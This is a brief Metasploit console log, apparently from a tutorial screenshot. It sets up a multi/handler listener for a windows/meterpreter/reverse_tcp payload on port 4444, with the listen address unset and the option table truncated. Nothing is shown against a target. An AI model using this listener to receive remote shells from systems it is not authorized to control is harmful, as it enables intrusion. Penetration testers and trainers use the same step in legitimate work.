 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh,
LHOST                      yes       The listen address (an interface m
LPORT     4444             yes       The listen port